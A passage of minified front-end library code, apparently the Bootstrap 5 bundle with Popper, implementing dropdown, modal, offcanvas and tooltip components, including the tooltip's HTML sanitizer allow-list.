t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new 